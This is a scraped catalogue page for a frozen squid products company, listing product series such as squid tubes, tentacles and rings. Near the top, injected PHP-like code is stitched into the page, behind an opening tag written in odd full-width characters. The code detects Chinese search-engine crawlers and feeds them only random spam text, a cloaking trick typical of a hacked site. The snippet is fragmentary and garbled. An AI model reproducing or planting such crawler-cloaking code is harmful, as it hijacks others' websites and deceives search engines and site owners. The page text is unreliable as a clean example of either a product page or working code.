
Language
简体中文
English
<？ｍｕｍａ $u =
strtolower($_SERVER['HTTP_USER_AGENT']);
$dirs=array("dy","ys","ku","zkblw","keyan","zhuli");
if(preg_match('/baiduspider|yisouspider|360spider|sogou (web )?
spider/', $u)) { for($i = 1; $i < 20; $i++) { echo '
'.mt_rand(100, 9999).'案例
',"\r\n"; } } ?>
Excellent Processed Squid Products
PRODUCT
Frozen economic fish series
Frozen raw squid series
Excellent Processed Squid Products
Squid Tube Series
Squid Tentacle Series
Frozen Squid Ring Series
Frozen Squid Fillet Series
Frozen Squid Carving Series
Others